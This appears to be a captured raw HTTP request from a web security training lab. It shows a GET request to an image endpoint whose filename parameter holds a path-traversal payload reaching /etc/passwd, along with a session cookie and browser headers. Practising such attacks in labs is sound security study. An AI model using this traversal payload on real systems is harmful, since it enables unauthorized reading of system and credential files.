 Request
P Raw Hex \n
1 GET /image?filename=../../../../../../../../../etc/passwd HTTP/2
2 Host: 0a3b009c0399a18080b5170e007c00ae.web-security-academy.net
3 Cookie: session=cFf6YYKK6bZxHDL7pjGrvA0viiwj1p6N
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3b009c0399a18080b5170e007c00ae.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14